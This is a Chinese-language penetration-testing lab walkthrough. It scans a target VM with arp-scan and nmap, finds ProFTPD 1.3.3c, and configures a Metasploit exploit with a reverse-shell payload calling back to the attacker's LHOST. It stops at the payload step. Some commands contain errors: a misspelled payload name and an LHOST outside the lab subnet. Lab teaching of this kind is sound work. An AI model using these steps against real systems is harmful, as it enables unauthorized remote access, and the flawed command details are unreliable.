一、信息收集技术

1.查看kali的IP地址

打开kali输入ifconfig回车,如图1.1所示



2.查看靶机的IP地址

使用arp-scan工具扫描得到在同一局域网的网络设备

输入arp-scan -l回车,如图1.2所示

如果靶机未开机,则只显示第一行第二行和第四行,所以第三行是靶机的IP地址。



3.查看靶机的端口信息

使用nmap工具扫描靶机

输入nmap 192.168.220.0/24回车,如图1.3所示

192.168.220.0/24是指IP地址范围是从192.168.220.0到192.168.220.255

发现靶机打开的端口有21,22,80



4.查看80端口是否有网站服务

打开kali的火狐浏览器输入靶机的ip地址回车,如图1.4所示

发现提示语

"This is the default web page for this server.":这是服务器的默认网页。

"The web server software is running but no content has been added, yet.":服务器软件正在运行,但尚未添加任何内容。

得出结论:80端口暂不可被利用。转换思路!



5.查看各端口协议的详细版本信息

输入nmap -sv 192.168.220.135回车,如图1.5所示

发现21端口的版本是ProFTPD 1.3.3c

二、漏洞扫描技术



1.查看提供ftp服务的软件版本是否可利用。

可通过搜索引擎、AIGC工具查看ProFTPD 1.3.3c有无漏洞信息。如图2.1.1所示



可通过Exploit Database - Exploits for Penetration Testers, Researchers, and Ethical Hackers查看漏洞信息。如图2.1.2所示



查看此版本的详细内容,如图2.1.3所示

2.根据漏洞信息,在攻击机上查看是否有漏洞利用模块



第一步:在命令行输入msfconsole回车,打开metasploit工具

第二步:使用search搜索此版本的漏洞,输入search ProFTPD 1.3.3c回车

如图2.2所示

三、利用漏洞,获取访问权限





1.选择相应的漏洞并查看参数

输入use 0回车,确定利用此漏洞

输入show options或options回车,查看需设置的参数,如图3.1所示

2.设置参数



第一步,设置LHOST参数

LHOST是本地主机(local host)的缩写,指的是当前所在的计算机,也是指向本地主机的IP地址或域名,在这里设置为攻击机的IP

输入set LHOST 192.166.220.131回车,设置LHOST参数

输入show options查看此攻击载荷所需设置的参数,如图3.2.1所示



第二步,设置RHOST参数

RHOST是远程主机(remote host)的缩写,指的是远程连接到本地主机的计算机,在这里指靶机的IP

输入set RHOSTS 192.168.220.135回车,设置RHOSTS参数

输入show options查看此攻击载荷所需设置的参数,如图3.2.2所示

第三步,设置payload攻击载荷

输入set payload cmd/unlx/reverse回车,设置payload,如图3.2.3所示



